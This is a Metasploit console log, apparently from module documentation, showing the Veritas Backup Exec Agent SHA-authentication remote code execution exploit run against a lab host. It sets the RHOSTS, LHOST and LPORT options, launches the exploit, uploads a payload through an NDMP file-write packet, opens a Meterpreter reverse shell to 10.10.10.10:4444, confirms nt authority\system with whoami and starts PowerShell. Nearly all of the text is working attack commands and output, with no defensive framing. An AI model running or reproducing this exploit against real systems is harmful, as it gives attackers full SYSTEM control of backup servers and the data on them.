 msf6 exploit(multi/veritas/beagent_sha_auth_rce) > show options
Module options (exploit/multi/veritas/beagent_sha_auth_rce):
Name Current Setting Required Description
RHOSTS 10.10.10.12 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
RPORT 10000 yes The target port (TCP)
When TARGET is Linux:
Name Current Setting Required Description
SHELL /bin/bash yes The shell for executing OS command
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(multi/veritas/beagent_sha_auth_rce) > exploit
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] 10.10.10.12:10000 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.10.10.12:10000 - Checking vulnerability
[*] 10.10.10.12:10000 - Connecting to BE Agent service
[*] 10.10.10.12:10000 - Getting supported authentication types
[*] 10.10.10.12:10000 - Supported authentication by BE agent: BEWS2 (190), SHA (5), SSPI (4)
[*] 10.10.10.12:10000 - BE agent revision: 9.3
[+] 10.10.10.12:10000 - The target appears to be vulnerable. SHA authentication is enabled
[*] 10.10.10.12:10000 - Exploiting ...
[*] 10.10.10.12:10000 - Connecting to BE Agent service
[*] 10.10.10.12:10000 - Enabling TLS for NDMP connection
[*] 10.10.10.12:10000 - Passing SHA authentication
[*] 10.10.10.12:10000 - Uploading payload with NDMP_FILE_WRITE packet
[*] Sending stage (175686 bytes) to 10.10.10.12
[*] Meterpreter session 19 opened (10.10.10.10:4444 → 10.10.10.12:49884) at 2023-11-26 15:18:25 -0500
meterpreter > shell
Process 6684 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3693]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Veritas\Backup Exec\RAWS>whoami
whoami
nt authority\system
C:\Program Files\Veritas\Backup Exec\RAWS>^Z
Background channel 1? [y/N] N
C:\Program Files\Veritas\Backup Exec\RAWS>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.